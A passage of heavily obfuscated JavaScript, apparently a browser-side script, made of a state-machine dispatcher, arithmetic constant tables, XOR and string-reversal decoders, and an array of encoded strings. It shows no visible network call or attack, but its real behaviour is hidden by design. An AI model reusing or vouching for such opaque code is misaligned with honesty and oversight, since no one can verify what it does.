AN:{H4=nB*Ds-VY+Fw*sB;vM=UX*nB-VY+P9-d9;qzC=d9*sB*nB-JB-P9;W7C=Wg*UX+Ds+sX*wr;X7C=wr*VY+P9+UX*sX;vAC=d9*wr+sB*VY*Ds;QtF=F;SxC=wr+Wg*VY*UX*sX;RCC=Ds*wr-nB+VY-Wg;}break;case q8:{QtF+=pN;var DWF=PSF[zt];var zlF=PSF[TC];var FDF=PSF[MS];var JbC=PSF[Hj];if(gh(typeof FDF,vX[d9])){FDF=XI;}var JtF=Gs([],[]);mbC=qM(zlF,FX[qM(FX.length,JB)]);}break;case hZ:{Qs=sX+P9+UX-Fw;lx=UX+VY*Fw+sB;QtF-=FL;bp=P9+d9+Ds+JB;sn=sX*JB-d9+Ds+VY;B2=Wg*sB+Fw*VY+sX;O2=VY*Fw+UX-P9+d9;vH=sX-Fw+VY*sB+Ds;}break;case v0:{QtF=gC;HAC=JB+VY*wr-nB+Wg;gn=sB*P9-Ds+nB*UX;vtC=Wg+sX+Fw*VY*nB;R0C=sX*Fw*JB*UX+wr;}break;case SG:{Z8C=Ds-sX+nB*Wg*sB;qd=d9-sX+Wg+nB*VY;dzC=VY*wr+Fw*P9*JB;QtF=pt;b1=JB+sX*P9*VY+d9;cLC=sX+d9*VY*nB+JB;GRC=sB*VY*Ds+wr*sX;YmC=P9*nB+UX-sX*Fw;pO=Wg*Ds*VY*d9;}break;case zl:{RU=UX*wr-d9+Ds*sX;TgC=JB+sB*wr-d9-VY;Tr=d9*JB*wr;dRC=Ds*JB*VY*UX-Wg;QtF=dF;zYC=VY-UX+d9*wr+P9;wtC=sB*wr-UX-P9;kTC=sB+wr*P9+UX;}break;case TN:{n1=sX*wr+Wg*Fw;WI=Wg+Ds+sB*nB*Fw;qMC=Ds*UX*VY-Wg*P9;QtF=zl;vQC=d9*sX*nB+Wg;jXC=JB+Ds*VY*UX+Wg;pjC=VY*d9*P9*sB;}break;case D8:{x0C=P9*nB+Fw*Wg*UX;QtF-=w;If=P9*Fw+wr-sX+d9;Y1C=VY+nB+sX+sB*wr;wO=wr-sB-JB+Fw*P9;}break;case pt:{QtF=ZW;EBC=Ds+sX+wr*P9*JB;gx=Ds*sB+nB-d9+JB;J4=wr+VY*P9+sB-Ds;mjC=Ds-Fw*VY+wr*UX;}break;case qN:{QtF+=I;s2C=Wg*Fw*wr+VY-nB;xkC=wr+nB*Ds-UX-sB;kAC=d9+sX+wr+Fw*P9;Hb=Wg+VY+sB+nB+wr;Mx=sB*Wg*wr-P9+JB;}break;case LS:{QtF=E;kR=Ds*P9-Fw+VY;vB=VY*JB+wr+P9*Wg;Wn=Ds*sX+VY*wr+Wg;c5=Ds-Fw-Wg+VY;WX=VY-P9+Wg*UX;RO=UX*Ds+P9+d9*Wg;RJ=sX+VY+wr*UX-nB;}break;case N0:{gR=VY*wr-sB*P9+Wg;QJ=sB-nB+Ds*sX*UX;QtF=nj;MB=Ds*Wg+wr+nB*UX;pB=wr*sB-d9-Ds;kM=Wg+wr*Fw-sX+VY;}break;case Tm:{Rb=Ds*wr-Fw-sX*VY;WV=UX*Ds+wr*sX-P9;f2C=nB*Wg*P9-d9*Fw;AsC=sB+Ds+wr*Fw-d9;h4C=P9*nB+sX+Ds*VY;qq=JB+UX+sB+sX*nB;QtF-=WD;Yr=sX*P9*Ds+Wg+UX;}break;case sZ:{zLC=d9+wr*VY*JB+sX;Mq=wr*Fw+UX*VY*sB;ZtC=P9*VY*sX*Wg*JB;F6=nB*UX-Fw*Ds+d9;QtF-=q0;LmC=nB*UX+sB+VY+P9;Px=wr-sX*d9+UX*Ds;}break;case fG:{QtF=bA;p1=nB*sX-Fw-d9+UX;KK=wr*sB-JB-UX+Ds;YQ=AsC+h4C+qq-Yr-p1+KK;ME=Wg+JB+VY*UX+Fw;}break;case E8:{var YtF=PSF[zt];QtF=OL;HT(YtF[QV]);var TAF=QV;}break;case w0:{QtF+=gF;zX=wr*Wg+P9*d9-JB;jI=VY+Ds+sB+nB*sX;Un=JB-UX+nB*sX*sB;KqC=wr*d9+VY-JB-Fw;F1=Wg+UX*d9+VY*wr;q4=sX*UX+Wg*Fw*sB;}break;case P:{Ds=Wg-VY+P9+sX;R7=JB*Ds+P9-sB+Wg;nB=VY+sB*d9+Wg+P9;QtF=jL;Fw=d9+JB;wr=Fw*d9*sX-sB+nB;}break;case NN:{Y1=wr+UX+P9+JB+sX;QtF=TA;XQ=nB-sB-VY+wr*UX;GLC=JB*Ds+wr*UX+sX;l7C=wr*Ds+JB+Wg-nB;}break;case VS:{AjC=nB*sX-Wg*Fw+wr;Hk=wr*Wg*sB+P9-nB;Cv=P9+wr*Fw+d9*nB;QtF=bC;FGC=d9*wr+JB+nB*sX;xq=Fw*wr*JB+sX-P9;AGC=wr*Ds-nB+Wg;YM=nB+sB*wr+Wg;BCC=JB+VY*UX*Ds-P9;}break;case Y8:{bv=d9*nB*sX-Ds;Md=wr+sB+VY*sX*Ds;vJ=sB+P9*Wg*d9*VY;nv=wr*P9-UX+nB+Fw;HwC=nB*d9*Fw-Ds-UX;QtF+=GF;dn=wr*Fw+P9+VY+Ds;QQ=Ds*VY+wr*JB+sX;}break;case cS:{var JAF=PSF[zt];var W6C=PSF[TC];var mIC=[];FX.push(m0C);var UAF=pSF(pN,[]);QtF+=I8;}break;case ZW:{lDC=VY*nB+sB*P9-Wg;mT=f6-J4-Z9+mjC+lDC;Bb=Fw+Ds*UX*sB+d9;q6=nB-Fw*d9+sB+wr;jT=nB-JB+sX*wr;QtF-=hS;YSF=wr*UX-nB-VY+JB;RjC=wr*P9;}break;case kF:{P3=JB+nB*P9-Ds+wr;mcC=Ds*Wg*sB*P9-sX;QtF+=PP;qv=P9+VY-Wg*sX+wr;zI=UX*P9+wr+nB+Wg;AJ=JB+P9*UX*Fw*d9;C3C=wr*Ds-UX*nB*Wg;Gb=Wg*d9*JB*wr+Fw;bKC=wr*Wg+JB+d9;}break;case JD:{AQ=Ds+d9*nB-P9*Fw;QtF+=CA;KU=Wg-d9+P9*VY;wb=UX+Ds-sB+nB;Cp=VY*Ds+P9-sB+Wg;}break;case st:{TO=nB*Ds-sB*P9-UX;QtF=sS;kU=Wg*wr*Fw+sX*UX;Zb=d9+nB*sX-Fw-P9;sRC=JB+Fw*UX*sB*d9;}break;case fl:{BJ=wr*VY+JB+nB;Ob=VY*P9*Ds-sX-d9;Vw=P9*wr-d9*UX-Ds;QtF+=JZ;bK=UX+d9*sX+nB*VY;f4=nB*sX-Ds-VY+sB;PM=wr*sX+nB*sB-JB;LY=sB*sX*UX+wr*Wg;R2=JB*wr*VY+Wg+nB;}break;case YF:{MO=VY*wr+Ds*sB+P9;szC=wr+nB+d9*Ds+sX;zK=UX*nB+d9+sX;IgC=Wg*nB*VY+UX;dGC=UX*wr+Fw+sB*JB;lB=Ds+sB*P9+sX+nB;QtF-=PA;fg=Ds*JB*P9+sX;}break;case nP:{m9C=sB+wr*Wg+P9+JB;QtF-=U;h9C=d9*Fw*nB*Wg+P9;WNF=sB*Fw*sX*VY+P9;EQC=nB*Ds-P9+wr+UX;WlF=VY+Fw*wr+Ds+nB;E1C=wr*sX+sB+UX;}break;case Uj:{VLC=P9*Fw*VY*d9+Ds;QtF=UW;H1=JB-Ds*Fw+P9*wr;LK=P9*wr+nB-Ds-sB;bQ=UX*Fw+VY*wr+nB;}break;case hW:{fYC=sX-VY+UX*Ds*sB;D6=sB*Ds*P9+nB-UX;Pb=P9-VY*Fw+Ds*wr;YDC=UX+Wg*Ds*nB+wr;kT=P9*wr-sB-Wg*UX;PGC=Ds*wr-d9+JB;jJ=UX*nB-wr-sB*Fw;E3=sX+UX+Ds*Fw*P9;QtF-=HA;}break;case bC:{OSC=UX+nB*JB*Ds*Wg;QtF-=dA;VWC=UX+VY*Wg+sX*wr;B1=sX*nB+wr*sB-Ds;Vn=wr*sX-Wg-P9+Fw;b2C=Wg*d9*wr-VY*sB;B2C=VY*UX+sX*wr+Wg;htF=UX+wr*VY+nB*Fw;GJ=Ds*Wg*VY*Fw-sX;}break;case LL:{Nk=wr*P9-VY+Fw;v3=d9+sB*VY+wr*Fw;j0C=d9*wr+P9*Fw+nB;hsC=Fw*Ds*UX+wr+nB;QtF+=w0;Rx=nB*Wg+UX+wr+VY;x6=JB+Ds*UX*Wg*sX;m8C=wr*Fw+P9*sX+Ds;HQ=nB*Fw*sB;}break;case R:{stC=d9+Wg+wr*sX+nB;jn=sB+sX*Fw*Ds;vU=sX+wr*UX+P9*Ds;QtF+=jZ;Jq=UX*sB*Ds+VY+d9;xI=wr+d9*nB+Wg-UX;fmC=sB+nB-d9+wr*P9;}break;case XZ:{TZC=Ds*UX*P9+JB;mg=sB-nB+VY*wr+d9;zk=nB*Ds*d9-UX+sB;Y0C=P9*VY*UX-Ds-Fw;QtF+=dZ;X4=VY+nB*Fw*sB*JB;x7=P9*UX+d9*JB*sB;}break;case RD:{A6=nB-d9+JB-Wg+wr;jr=Ds*VY+nB*Wg-Fw;Ox=UX+nB*Ds-sX-VY;QtF=PD;RvC=Fw*Wg*sB*P9;PDF=Fw*nB+UX*sX+sB;vr=sX*nB*Fw-sB*UX;v5C=Wg+sX*UX*P9;gKC=UX*wr+Fw*sX;}break;case ft:{nd=sX+UX*Ds-d9+wr;G8F=d9+UX+P9*wr-nB;QtF=El;GsC=wr-Fw*Wg+Ds*nB;bk=nB*VY*UX-P9*wr;QWC=sX+nB*sB+UX*wr;q3=P9*wr+sX-JB-Wg;}break;case mD:{Zp=wr*Wg-Fw+P9*sB;XlC=wr+VY*Ds*sX+JB;Rq=VY+UX*nB+Ds*Fw;KWC=sB*wr+sX*Fw;QtF-=KD;}break;case Cl:{OjC=VY*wr+Fw*P9-d9;pXC=sX*P9*sB+JB-Fw;Bn=Ds+Fw+sB*nB*d9;mK=VY+nB*Ds+wr*sX;sQ=UX*Fw*Ds-VY+JB;QtF=LL;tM=Fw*wr-P9;}break;case TC:{var ktF=PSF[zt];QtF+=ED;var sjF=PSF[TC];FX.push(YQ);var sAF=Rd()[Lz(VY)](m8,I9,Xw,ME);for(var zDF=QV;s2(zDF,ktF[Gd(typeof CX()[cR(JB)],Gs('',[][[]]))?CX()[cR(QV)](cN,lx,k6,KO):CX()[cR(sX)](mb,Xw,gB,sB)]);zDF=Gs(zDF,JB)){var McF=ktF[qZ()[qE(Fw)].apply(null,[Z6,PX,Cj])](zDF);var wFF=sjF[McF];sAF+=wFF;}}break;case pN:{FX.push(OVC);QtF+=CG;var QWF={'\x35':Rd()[Lz(Wg)](GFC,sX,E5({}),KU),'\x41':gh(typeof Fg()[x9(Wg)],Gs([],[][[]]))?Fg()[x9(sB)].call(null,KE,Iv,sB,cT):Fg()[x9(Fw)](vV,Y1,Wg,cm),'\x43':fY()[Ig(QV)](E5(QV),Zn,l0),'\x4f':Gd(typeof CX()[cR(QV)],Gs('',[][[]]))?CX()[cR(Fw)](EP,hO,MJ,fX):CX()[cR(sX)](YV,Pk,f6,Vs),'\x57':Fg()[x9(VY)](Rs,tb,lw,xA),'\x63':Gd(typeof CX()[cR(sB)],Gs('',[][[]]))?CX()[cR(VY)](EO,KO,YV,k6):CX()[cR(sX)].apply(null,[SmC,wb,Kp,Sb]),'\x66':Rd()[Lz(Fw)](Rb,nb,E5(E5([])),UX),'\x67':qZ()[qE(Wg)](tT,l3,WV),'\x6e':Fg()[x9(UX)](E5(JB),mp,cT,nL),'\x70':Fg()[x9(P9)](Kp,VY,gB,XW),'\x77':Zh()[U7(QV)].call(null,f2C,Zx)};var cFF;return cFF=function(sFF){return pSF(TC,[sFF,QWF]);},FX.pop(),cFF;}break;case wj:{FgC=sX*wr+d9*Ds;QtF=E0;D4=Wg*nB+wr+VY-P9;VT=VY*wr-Ds-sB;w6=VY*UX*sX+d9*Wg;Uf=nB-d9+VY*Ds-JB;}break;case zS:{QtF=RC;P5C=P9*wr-Fw+JB-UX;lv=JB*VY*wr+P9-sX;fp=nB+VY+wr*UX-sB;rNC=sX+sB*Ds*UX;}break;case xF:{FK=JB-VY+sX+UX*wr;QtF-=zC;MLC=VY+UX+sX*nB+sB;rB=Fw+sB*wr+UX+VY;qPC=UX+sB+wr+Ds*P9;Wp=VY+wr*sX+nB*P9;qK=wr+P9*Wg-sB;}break;case C:{KGC=wr-JB+UX*nB-Ds;QtF=Im;BLF=d9+nB*VY+sB-JB;Kv=sX*Ds+P9+wr*UX;BfC=sX*VY+sB*nB*Wg;}break;case EG:{var WIC=PSF[zt];QtF=wD;var DrC=PSF[TC];var JFF=PSF[MS];var L6C=PSF[Hj];var qrC=Gs([],[]);}break;case TS:{var HqC=PSF[zt];sR=function(ScF,ljF,grC,fCF){return pSF.apply(this,[EG,arguments]);};return dk(HqC);}break;case gC:{c3=Ds*wr-nB+JB+sX;V6=nB*Ds+wr*sB;kx=wr+VY*sX-nB-JB;ttC=sB+wr*sX+UX+Wg;Bd=nB+VY*wr-P9+UX;QtF=TL;rjC=VY-sB*d9+nB*sX;x3=UX*Fw*VY*Wg-JB;ljC=Wg*nB*P9+sB-Fw;}break;case KL:{wT=nB*d9*Wg-sX*Fw;QtF=zS;V5C=sX*wr+Ds+Fw-UX;f9C=P9+Wg*wr+Ds-sX;rb=wr*P9-nB-JB-UX;IcC=UX+Ds*P9*sX+JB;SQ=d9*JB*Ds+Fw*wr;}break;case kG:{return JlF;}break;case Dl:{hcF=sX*Ds*sB+VY;QtF=V0;xNF=d9+UX+P9*sB*Ds;}break;case GN:{RXC=Ds*sB-P9+wr*VY;wp=wr*sB+Wg+UX*JB;BYC=UX*JB*wr+Fw+nB;PT=Wg*nB*VY-sX;kp=d9+UX+Ds+wr*P9;QtF=LD;NYC=Wg*UX*nB+d9+VY;}break;case Nm:{QtF=mD;fU=P9*d9*VY+Wg+Fw;dNC=Fw*nB*d9-UX+wr;Pq=JB*sX*sB+d9*wr;UCC=wr*sX-P9-Ds;zjC=P9*wr-JB+nB+Ds;HSC=UX*wr-Wg*nB+d9;}break;case AZ:{vv=sX*wr-nB+Wg-VY;ZO=P9+UX*wr+Fw;U5C=UX-Ds-d9+wr*P9;vBC=VY*nB+d9*sX+Ds;B7C=Fw+sX*wr+nB+UX;wK=nB*Ds+wr+VY-P9;QtF=Cm;}break;case hN:{QtF+=UA;Jp=nB-d9+sB*VY*Ds;xZC=JB-P9+UX*wr-d9;w0C=d9*Fw*VY*Ds-JB;SzC=P9*sX+wr*VY-UX;H8C=JB*sX+P9*VY*Ds;UBC=Wg*VY*P9*d9-JB;}break;case HA:{var FlF=PSF[zt];var TrC=PSF[TC];var dFF=PSF[MS];var JrC=PSF[Hj];var SFF=zs[WU];QtF=IS;var kFF=Gs([],[]);}break;case bS:{X2C=Fw*wr+UX-nB*d9;zGC=wr*UX-sB+nB;XjC=Fw*sB*Ds+wr-VY;QtF-=OA;DZC=Fw*wr-d9-nB-UX;j8F=sB*nB*d9+UX*P9;EzC=Fw*nB*d9+UX+sB;}break;case MZ:{b8F=P9+VY+Ds*UX*d9;djC=UX*P9-Wg+VY*nB;q0C=P9*wr+Ds*UX-VY;RmC=UX+sB+Ds+wr*P9;KJ=Fw+P9*VY*UX-sB;cb=sB*wr-P9-Wg+nB;GT=sX*wr-UX*JB;QtF-=UF;}break;case VF:{RK=nB+P9+wr*sB+JB;NJC=wr*VY+UX+sX;QtF=Xt;txC=VY*wr+Fw*d9-JB;rkC=P9*wr-sB*d9-Fw;B9C=UX*wr+nB-JB-d9;hCF=d9*wr-Fw-UX-sX;PBC=sB*sX*VY+P9-UX;Xk=JB+sX*UX*Ds-VY;}break;case YA:{TU=wr*VY-Fw-Ds+sB;Ik=VY+UX*Wg*Ds-Fw;C3=wr*UX-Ds+P9*Fw;J5=JB*sX*nB-UX-d9;QtF+=st;nR=wr*JB+UX*P9*Wg;Us=d9*wr-UX*VY+Ds;jg=UX-nB+wr*P9-sB;mz=P9*Wg*nB+sX-Ds;}break;case Pm:{NNC=VY*Fw*UX*Wg-P9;ClC=P9*sB-UX+sX*nB;HcC=wr*UX+nB;xCC=wr+UX+nB*P9-Fw;QtF-=g8;J6=nB*Ds+wr+VY-sB;cNC=wr*sB-JB-Fw;gCC=Fw+nB*sX+sB*UX;}break;case LP:{QtF=EC;var TSF=PSF[zt];var tqC=QV;}break;case sj:{JB=+ ! ![];Wg=JB+JB;d9=JB+Wg;sB=d9+Wg;VY=sB*JB+Wg;QtF=P;sX=JB*sB-Wg+d9;P9=VY*d9-sX*Wg;}break;case XF:{QtF+=DZ;var nlF=PSF[zt];if(ftC(nlF,qW)){return LZ[Os[Wg]][Os[JB]](nlF);}else{nlF-=pS;return LZ[Os[Wg]][Os[JB]][Os[QV]](null,[Gs(Rw(nlF,Ds),ZA),Gs(LT(nlF,nZ),FA)]);}}break;case qD:{QtF+=sP;var O8F=PSF[zt];var f8F=PSF[TC];var O6C=PSF[MS];var rAF=PSF[Hj];if(gh(typeof O8F,Q9[d9])){O8F=pR;}var JlF=Gs([],[]);}break;case C8:{QtF-=RD;var tIC=PSF[zt];}break;case bt:{QtF-=pF;return gAF;}break;case rP:{var QCF=PSF[zt];dk(QCF[QV]);QtF=JW;var LFF=QV;}break;case YZ:{var CWF=PSF[zt];var ONF=PSF[TC];var P8F=PSF[MS];var U8F=PSF[Hj];var TqC=PSF[Ej];var GjF=PSF[EG];QtF+=ES;if(gh(typeof ONF,tjF[d9])){ONF=Qv;}}break;}}};var OBC=function(clF,ILF){return clF instanceof ILF;};var LT=function(sSF,ttF){return sSF%ttF;};var K2C=function(cAF){if(cAF===undefined||cAF==null){return 0;}var qDF=cAF["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return qDF["length"];};var Or=function(zLF){return void zLF;};var ws=function BcF(UcF,OrC){var z8F=BcF;for(UcF;UcF!=pj;UcF){switch(UcF){case QN:{return YLF;}break;case Zj:{UcF-=rN;return VSF;}break;case CP:{var tcF=OrC[zt];var VSF=Gs([],[]);var XjF=qM(tcF.length,JB);if(VFC(XjF,QV)){do{VSF+=tcF[XjF];XjF--;}while(VFC(XjF,QV));}UcF+=Dj;}break;case AF:{UcF=ML;if(VFC(TCF,QV)){do{var PbC=LT(qM(Gs(TCF,k6C),FX[qM(FX.length,JB)]),K8F.length);var KbC=W2(SWF,TCF);var jqC=W2(K8F,PbC);BlF+=gH(XF,[Ak(lR(Ak(KbC,jqC)),sv(KbC,jqC))]);TCF--;}while(VFC(TCF,QV));}}break;case WS:{var nDF=OrC[zt];UcF+=dW;sR.IW=BcF(CP,[nDF]);while(s2(sR.IW.length,pJ))sR.IW+=sR.IW;}break;case lF:{UcF+=AN;FX.push(EDC);dk=function(bcF){return BcF.apply(this,[WS,arguments]);};sR(LU,tk,kR,vB);FX.pop();}break;case fA:{var UWF=OrC[zt];var TtF=Gs([],[]);UcF=pj;for(var sLF=qM(UWF.length,JB);VFC(sLF,QV);sLF--){TtF+=UWF[sLF];}return TtF;}break;case tP:{UcF+=ZG;var RFF=OrC[zt];AU.PN=BcF(fA,[RFF]);while(s2(AU.PN.length,nG))AU.PN+=AU.PN;}break;case lC:{FX.push(Wn);UcF+=JD;mr=function(fAF){return BcF.apply(this,[tP,arguments]);};gH(HA,[c5,WX,RO,RJ]);FX.pop();}break;case Sl:{var PjF=OrC[zt];UcF+=sC;var xCF=Gs([],[]);var VLF=qM(PjF.length,JB);while(VFC(VLF,QV)){xCF+=PjF[VLF];VLF--;}return xCF;}break;case Bl:{UcF=pj;return IrC;}break;case I8:{var X6C=OrC[zt];UcF=pj;pT.mP=BcF(Sl,[X6C]);while(s2(pT.mP.length,wBC))pT.mP+=pT.mP;}break;case ML:{UcF-=JG;return Xs(Km,[BlF]);}break;case Ml:{FX.push(xzC);fb=function(WjF){return BcF.apply(this,[I8,arguments]);};UcF+=JW;pT(On,Xw,NM);FX.pop();}break;case YL:{return gH(X,[KIC]);}break;case Z0:{UcF-=C0;return gH(TS,[YNF]);}break;case Ot:{UcF-=nF;while(VFC(QqC,QV)){AFF+=LIC[QqC];QqC--;}return AFF;}break;case Hj:{var ClF=OrC[zt];var GSF=OrC[TC];var k6C=OrC[MS];var K8F=KB[Ap];var BlF=Gs([],[]);var SWF=KB[GSF];var TCF=qM(SWF.length,JB);UcF=AF;}break;case OP:{UcF=pj;for(var WcF=qM(ItF.length,JB);VFC(WcF,QV);WcF--){var V6C=LT(qM(Gs(WcF,wWF),FX[qM(FX.length,JB)]),w6C.length);var ncF=W2(ItF,WcF);var GtF=W2(w6C,V6C);TLF+=gH(XF,[Ak(lR(Ak(ncF,GtF)),sv(ncF,GtF))]);}return Xs(xt,[TLF]);}break;case VA:{return jcF;}break;case Vj:{var MlF=OQ[NFF];UcF+=pm;var QlF=QV;}break;case cG:{var MFF=qM(LcF.length,JB);UcF=YL;while(VFC(MFF,QV)){var gFF=LT(qM(Gs(MFF,nbC),FX[qM(FX.length,JB)]),qIC.length);var SCF=W2(LcF,MFF);var W8F=W2(qIC,gFF);KIC+=gH(XF,[Ak(lR(Ak(SCF,W8F)),sv(SCF,W8F))]);MFF--;}}break;case pm:{var LIC=OrC[zt];var AFF=Gs([],[]);UcF+=Em;var QqC=qM(LIC.length,JB);}break;case pF:{var fNF=OrC[zt];QK.tZ=BcF(pm,[fNF]);while(s2(QK.tZ.length,bH))QK.tZ+=QK.tZ;UcF+=RP;}break;case AD:{UcF+=CP;FX.push(MK);HT=function(VIC){return BcF.apply(this,[pF,arguments]);};Xs(I8,[TSC,Pk,Qs,I5]);FX.pop();}break;case Ej:{var RqC=OrC[zt];var DLF=OrC[TC];var nbC=OrC[MS];var qIC=GK[vV];UcF=cG;var KIC=Gs([],[]);var LcF=GK[RqC];}break;case g8:{var wWF=OrC[zt];UcF=OP;var LLF=OrC[TC];var w6C=Mn[I9];var TLF=Gs([],[]);var ItF=Mn[LLF];}break;case Il:{UcF=Z0;var KSF=V5[wqC];var FLF=qM(KSF.length,JB);if(VFC(FLF,QV)){do{var VjF=LT(qM(Gs(FLF,nWF),FX[qM(FX.length,JB)]),ASF.length);var BqC=W2(KSF,FLF);var plF=W2(ASF,VjF);YNF+=gH(XF,[Ak(lR(Ak(BqC,plF)),sv(BqC,plF))]);FLF--;}while(VFC(FLF,QV));}}break;case xW:{UcF-=r0;var sbC=OrC[zt];var IrC=Gs([],[]);var OqC=qM(sbC.length,JB);while(VFC(OqC,QV)){IrC+=sbC[OqC];OqC--;}}break;case Gm:{UcF=QN;if(s2(QlF,MlF.length)){do{var YAF=W2(MlF,QlF);var IqC=W2(QK.tZ,vAF++);YLF+=gH(XF,[Ak(lR(Ak(YAF,IqC)),sv(YAF,IqC))]);QlF++;}while(s2(QlF,MlF.length));}}break;case Qj:{var tAF=OrC[zt];Tv.xl=BcF(xW,[tAF]);UcF=pj;while(s2(Tv.xl.length,Gj))Tv.xl+=Tv.xl;}break;case Jl:{FX.push(zsC);lJ=function(MrC){return BcF.apply(this,[Qj,arguments]);};UcF-=KC;Tv(Rs,tb,X3);FX.pop();}break;case Nt:{var IlF=OrC[zt];var jcF=Gs([],[]);var JIC=qM(IlF.length,JB);UcF+=MP;if(VFC(JIC,QV)){do{jcF+=IlF[JIC];JIC--;}while(VFC(JIC,QV));}}break;case dl:{var qlF=OrC[zt];Lr.Ym=BcF(Nt,[qlF]);UcF=pj;while(s2(Lr.Ym.length,Zk))Lr.Ym+=Lr.Ym;}break;case kP:{FX.push(Mv);c9=function(NIC){return BcF.apply(this,[dl,arguments]);};UcF-=lm;Lr.call(null,SwC,l9);FX.pop();}break;case zP:{var nWF=OrC[zt];var lFF=OrC[TC];var ntF=OrC[MS];var wqC=OrC[Hj];var ASF=V5[Y1];var YNF=Gs([],[]);UcF-=wP;}break;case LW:{var hbC=OrC[zt];var NFF=OrC[TC];var HIC=OrC[MS];var c8F=OrC[Hj];UcF+=KP;var YLF=Gs([],[]);var vAF=LT(qM(hbC,FX[qM(FX.length,JB)]),Ds);}break;case Z8:{var WSF=OrC[zt];QK=function(cDF,CFF,YjF,ErC){return BcF.apply(this,[LW,arguments]);};return HT(WSF);}break;case pD:{UcF=pj;return [fr(d9),Fw,fr(Wg),JB,YV,fr(Wg),d9,fr(R7),TE,fr(Wg),JB,fr(sB),fr(Wg),fr(Zx),Ws,fr(Hx),P9,sX,fr(Xw),Hx,fr(Hx),Xw,JB,fr(WX),JB,fr(JB),fr(Z9),Qs,fr(YV),sX,fr(Xw),YV,fr(UX),fr(Xw),fr(VY),R7,fr(Hx),Qs,fr(Z9),fr(WX),fr(VY),d9,sB,fr(sB),Ds,fr(c5),sB,fr(Ds),JB,Qs,fr(lx),bp,fr(c5),sn,fr(JB),fr(sB),fr(P9),d9,d9,QV,Ds,fr(B2),O2,P9,fr(P9),Xw,fr(Hx),Qs,fr(sB),d9,fr(B2),vH,fr(VY),fr(c5),Hx,fr(c5),sX,fr(JB),fr(Rs),R7,fr(sn),d9,sX,fr(c5),sX,fr(YV),fr(d9),WX,fr(Ds),Ds,fr(N9),cT,fr(c5),QV,fr(Wg),sB,fr(N9),Pk,Rs,fr(c5),fr(Wg),Z9,fr(vH),lw,fr(VY),UX,fr(UX),P9,sX,fr(TE),Gz,fr(l3),Kp,vH,QV,fr(Fw),fr(VY),fr(LB),Hx,PB,fr(tr),Rs,WX,QV,fr(Ds),sX,fr(JB),fr(Wg),Xw,fr(c5),Wg,VY,fr(c5),JB,Ds,fr(VY),d9,P9,JB,JB,TR,Ds,fr(d9),fr(Wg),fr(UX),fr(f6),l3,fr(YV),Wg,fr(tr),I5,Qs,fr(Fw),Rs,fr(Rs),Xw,[QV],[QV],fr(WX),P9,fr(Ds),fr(bp),PB,WX,QV,fr(Rs),sX,fr(Wg),fr(WX),VY,fr(VY),P9,fr(sB),YV,fr(UX),fr(Z9),fr(d9),QV,VY,Fw,fr(R7),Xw,VY,Ds];}break;}}};var Ak=function(XIC,jjF){return XIC&jjF;};var NbC=function(QDF){var XlF=1;var BDF=[];var HjF=LZ["Math"]["sqrt"](QDF);while(XlF<=HjF&&BDF["length"]<6){if(QDF%XlF===0){if(QDF/XlF===XlF){BDF["push"](XlF);}else{BDF["push"](XlF,QDF/XlF);}}XlF=XlF+1;}return BDF;};var jcC=function(FcF,mLF){return FcF>>>mLF|FcF<<32-mLF;};var PnC=function(kIC){return +kIC;};var Jk=function(kjF,D8F){return kjF<<D8F;};var bWF=function(){return Xs.apply(this,[Kt,arguments]);};var slF=function(){return gH.apply(this,[Gt,arguments]);};var Gd=function(nFF,x8F){return nFF!==x8F;};var J9=function(){XDF=[[QV,QV,QV,QV]];};var Ef=function(){OQ=["NJ)S6","\f^\tOPD-]TeSO>B!^","IHF1E-US","_OP6Y*iI\x00^\x07[F","E7N","YT","\r","<b\'","T","X0V","B+oMIB,S","ILL1E!","<PJ","~OF+","T\fkS/F","a*P\"_O","R","NF/Z%YX","(U^XSM","\f^%HX\x3fCRWt6UJIs3C#T","B!LQ","\\","UW1S7I","9Y\'ON","_COF-","F\\\x00+{]z","hI\nU","_)OQ","a3Y&",")_P\x00^","\x40NX","^X","UP/Z%CsA","H","q","Y]D:","\x00KG","\x40!H","_Q:R!TIM\nO","1IXmYM+","^\x00Y\bHQ&","M_","]G;","VFZ tz_*oEF2","\\NE0D)[S\fI","Oj","IQJ,E-US","A\x07H\x407{!^T","6SJ1B!HxI\bH","Q)W(","A-^I\x07","B","MX\rGHd:B[P\n\\\x07XP","OF-X%WX","P\x00V4h`S!H~\x00B\bY\x40+_+T","D!NHB","9F[Q<X","","B%]sA","\\H\x40/X","-Y+N","<^!YV&\\oJ8X%VN","eSKHN>D!","Pov","h\n","b0HUU:D_K\x40]W:",";S0[T","NI\x07WF-","w<c(","_OEYt0D/_O=IUP+D%NT\x00B","\'VXBLd3Y&[Q<X\x07HF","\'UP\x40HF;","T[_","YM;","D!TY\n^N","Z\nX9HF3S)_IU","^N6X0e","a\x07DJ2C)^\x40\nP+W\'QEY:N\'_X\vI","\vC9XJ,","CUM","mEM<0_OX\tN","S>Q!c","Y\\\x405YO:X-OP","Z%II","-T[","P(A","W,B","^OL3\x40!^rXSM,","-NXMSQD!IHXFUPX+NBFSA5S\'N","NROYP","G:Z!]\\I","AX","II,B+","J\\X","IM;S\"SS\nH","k","i\bHF-","R)eY_","F","{\x40nF>R!H","YP*Z0t\\I","I\x40<S7I","XL>b,HRX\nYu>Z","\f^]W:y&PX\fX3no","F\'S\'OIB","Q:Z+[Y<OUS+","T\f_t/U4]S8\\","Y\nZ_F0D-_SMUL1","YO+W","WR_XL(X","J\\\bI\x00S\x40*E","F","J\nZ]","NF2Y2_~^YM+e\'HTX NL2r\vw","U6E-XQ\n","ON\n^\'[F1B\x00[I",">F4VT\fMUL1.[K_NJ/B","b0_PF1_1Wb\nZ\x07PV>B!","#_I;I\nYN:B6Cu\nMYQY6sSE\bY","n\x40YQ3_#RIO|\nIDr*","<Pr\bm\'}b","D!]T\x00B","\v\\[OYF1u%TK_","\x00]J3S {MmM+","U7N",",O)XR","D!JQOoW>B!","[n\x07~",".UT","\tUG\x40\n]S\"[HXFlO*QiSS","j\"g","b0IqL;C(_","_MY","e0HTK","\'US\tEQ","y(qb\f}~b9i(xl\ri(`","yE!TN\x00^9XB+Wy","Qp",";[~","8E\bXL(EdwX\vE\x07s3W=_OO|\nIDr_*yB\x07QJ<\bSS\f*UA-W6C","1W(","Ow6[!UH\'_W6\x40!","iMX\rHUU:De^\x07^",")Y-YX:~/",",NI","X","0s\x00DG-_2_O0Y\bKQ>F4_Y","_0","K_^J3_0C^\x07M\b[F","P\x00V/RM:DYO\nI\be","J","Y*WX_\x07[F","x+NT\tE]W6Y*","<Z+IX","F\x07JBX%XQ\nH"];};var 